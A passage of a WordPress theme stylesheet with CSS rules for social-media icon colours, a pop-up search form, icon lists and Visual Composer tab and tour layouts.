	padding-left: 3px;
	min-width: 23px;	
	border:none;
}
.social-icons li > a{
	width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 15px;
}
.footer .social-icons li > a{
    width: 25px;
    height: 25px;
    line-height: 30px;
    border-radius: 50%;
    border: none;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 16px;
    color: #8093a8;
}
.footer .tm-textcolor-white .social-icons li > a{
	color: rgba(255, 255, 255, 1);	
}
.footer .tm-bgcolor-darkgrey .social-icons li > a,
.footer .tm-bgcolor-skincolor .social-icons li > a{
	color: rgba(255, 255, 255, 1);
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.4);	
}


.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
	background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
	background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
	background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
	background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
	background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
	background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
	background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
	background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
	background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
	background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
	background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
	background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
	background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
	background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
	background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
	background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
	background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
	background-color: #125688;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{
	background-color: #fff !important;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{
	color: #2cbfd9;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{
	color: #ff0000;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{
	color: #ED1384;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{
	color: #4583bc;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{
   color: #0b84b3;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{
	color: #d3452b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{
	color: #c41200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{
	color: #de588b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{
	color: #cd1f29;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{
	color: #803aac;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{
	color: #006464;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{
	color: #07C0ED;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{
	color: #44678d;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{
	color: #98c742;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{
	color: #ea4925;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{
	color: #f9cb2f;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{
	color: #fb7200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{
	color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
	position: relative;
}
.k_flying_searchform_wrapper {
	display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
}
.k_flying_searchform_wrapper .header-search {
	position: absolute;
	top: -6px;
	right: -4px;
	background-color: transparent;
	border: none;
	padding: 15px;
	font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
	color: #fff;
}
.tm-search-close{
	position: absolute;
	border: 1px solid rgba(255, 255, 255, 1);
	top: 50%;
	margin-top: -20px;
	right: 15px;
	border-radius: 3px;
	width: 33px;
	height: 33px;
	line-height: 30px;
	text-align: center;
	background-color: #fff;
	color: #012546;
	cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
	background-color: #012546;
	border-color: #012546;
	color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(0, 0, 0, 0.80);
   line-height: 1.3em;
}
/*** 

====================================================================
	List Style Section
====================================================================

 ***/
.tm-list-style-none{
	list-style: none;
	padding: 0;    
}
.tm-list.tm-list-style-icon{
	list-style: none;
	padding:0;
	padding-left: 0px;
}
.tm-list.tm-list-style-icon .tm-list-li-content{
	display: inline-block;
	padding-left: 28px;
}
.tm-list.tm-list-style-icon li{
	position: relative;	
	padding-bottom: 10px;
}
.tm-list.tm-list-style-icon li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.tm-list.tm-list-textsize-small li{
	font-size: 15px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content {
	padding-left: 24px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content {
	padding-left: 26px;
}
.tm-list.tm-list-textsize-medium li{
	font-size: 16px;
	padding-bottom:10px;
}
.tm-list li{
	font-size: 15px;
	padding-bottom: 9px;
}
.tm-list.tm-list-textsize- li:last-child{
	padding-bottom: 3px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-medium li i {
	top: 5px;
}
.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content { 
	padding-left: 27px;
}
.tm-list.tm-list-textsize-large li{
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 500;
}
.tm-list.tm-list-style-icon.tm-list-textsize-large li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content { 
	padding-left: 30px;
}
.lightfont .tm-list.tm-list-textsize-xlarge li{
	font-weight: 300;
}
.tm-list.tm-list-textsize-xlarge li{
	font-size: 18px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 0px;
	font-size: 23px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 37px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li {
	padding-bottom: 15px;
}
.tm-list.tm-list-textsize-xlarge li {
	padding-bottom: 5px;
}
article.post .tm-list.tm-list-textsize-xlarge li{
	font-size: 17px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 2px;
	font-size: 20px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 30px;
}
.tm-list-style-none li .tm-list-li-content {
	position:relative;
}
.tm-list-style-none li .tm-list-li-content:before{
	font-family: "tm-labpeak-icons";
	content: "\e847";
	position: absolute;
	top:9px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 600;
	margin-top: -6px;
}
.tm-list-style-none li .tm-list-li-content {
	padding-left:18px;
}
.tm-list-style-none.tm-listfont-normal li .tm-list-li-content:before,
.tm-list .tm-list-li-content {
	font-weight:500;
}
.tm-list.tm-listfont-normal .tm-list-li-content {
    font-weight: 400;
}

.tm-col-bgcolor-skincolor .tm-list-li-content{
	color: #fff;
}

/*** 

====================================================================
	Vertical Tab
====================================================================

 ***/
 .vc_tta-container h2{
	margin-bottom: 29px;
 }
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container {
	-webkit-flex-basis: 25%;
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
} 
.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	border-color: #ededed;
}
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 2px;
}

/*** Tab Tour with image ***/
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-webkit-flex-basis: 10%;
	-ms-flex-preferred-size: 10%;
	flex-basis: 10%;
}

.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon {
	opacity:1;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}

.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a, 

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-color: transparent;
	border-radius: 50%;
	background-color: #f6f6f6;
	height: 100px;
	width: 100px;
	text-align: center;
	line-height: 69px;
	margin-bottom: 10px;
	padding: 1px 0px 0px 0px;
	line-height: 100px;
	font-size: 30px;
	color: #3c3c3c;
	font-weight: normal;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #fff
}
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 0px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}

/*** Tab Panel ***/
.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.vc_tta.vc_tta-style-outline .vc_tta-tab>a{
	border-width: 1px;
}
.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab {
	margin-top: -2px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-ms-flex-preferred-size: 35%;
	flex-basis: 35%;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 0px;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}

/*** Horizontal Tab(Responsive tab) ***/
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border: 1px solid #eaeff5;
	background-color: #f5f9fd;
	border-radius: 5px;
}
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer 
.tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
}

/*** Modern and Flat skincolor ***/
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #edeeee;
}

/*** Fluid Menu Tab ***/
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child {
	margin-right: 0px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a {
	padding: 14px 18px 14px 18px;
	font-size: 16px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
	margin-bottom: 20px;
}


/*** outline grey menu tab ****/
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a  {
	border-width: 1px;
	border-color: rgba(227, 227, 227,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab {
	margin-left: -1px;
}
/*** 

====================================================================
	Accordion section
====================================================================

 ***/ 
